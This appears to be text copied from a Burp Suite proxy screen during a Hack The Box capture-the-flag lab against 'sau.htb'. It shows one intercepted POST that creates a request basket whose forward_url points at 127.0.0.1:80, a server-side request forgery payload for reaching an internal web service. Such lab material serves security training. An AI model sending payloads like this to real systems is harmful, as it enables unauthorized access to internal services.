 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Sett
Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://sau.htb:55555 [10.10.11.224]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n Inspector
1 POST /api/baskets/12345 HTTP/1.1
2 Host: sau.htb:55555
3 Content-Length: 0
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 Authorization: null
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
8 Origin: http://sau.htb:55555
9 Referer: http://sau.htb:55555/web
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
15 "forward_url": "http://127.0.0.1:80",
16 "proxy_response": true,
17 "insecure_tls": true,
18 "expand_path": true,
19 "capacity": 250
20 }
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Search 0 matches